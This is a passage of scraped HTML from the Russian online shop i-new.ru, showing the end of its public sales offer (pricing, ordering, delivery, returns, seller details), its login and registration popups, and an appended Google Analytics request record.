                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="d63f44380d2ca21c33bd19208584d324" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="d63f44380d2ca21c33bd19208584d324" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=435221436&t=pageview&_s=1&dl=https%3A%2F%2Fi-new.ru%2Fcatalog%2Frezinochki_i_klipsy_dlya_pleteniya_brasletov_rainbow_loom_gold_600sht_zolotoy_originalnye.html&ul=en-us%40posix&dt=%D0%A0%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B8%20%D0%BA%D0%BB%D0%B8%D0%BF%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%BB%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B1%D1%80%D0%B0%D1%81%D0%BB%D0%B5%D1%82%D0%BE%D0%B2%20Rainbow%20Loom%20Gold%20(600%D1%88%D1%82.%2F%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%D0%B9%2F%D0%BE%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%B9%2C%20%D0%9D%D1%8E%D1%88%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B5.&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1745631560&gjid=1559875417&cid=417469636.1768419047&tid=UA-67520638-1&_gid=1598810980.1768419047&_r=1&_slc=1&z=2003602701
body_size: -448
content:
2,cG-G6CTE3D38B